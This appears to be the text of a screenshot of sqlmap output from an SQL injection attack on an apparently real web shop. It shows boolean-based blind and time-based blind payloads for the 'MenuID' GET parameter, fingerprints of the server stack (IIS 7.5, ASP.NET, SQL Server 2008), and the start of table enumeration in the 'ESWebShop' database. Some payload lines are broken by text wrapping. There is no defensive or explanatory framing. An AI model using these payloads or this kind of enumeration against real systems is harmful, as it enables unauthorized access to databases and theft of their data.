 ---
Place: GET
Parameter: MenuID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: MenuID=E25F64429F304A63BDCA4A37746126C4' AND 5870=5870 AND 'OdMH
OdMH
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: MenuID=-5004' OR 3125=(SELECT COUNT(*) FROM sysusers AS sys1,sys
rs AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys
ysusers AS sys7) AND 'Svuu'='Svuu
---
[12:36:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[12:36:59] [INFO] fetching tables for database: ESWebShop
[12:36:59] [INFO] fetching number of tables for database 'ESWebShop'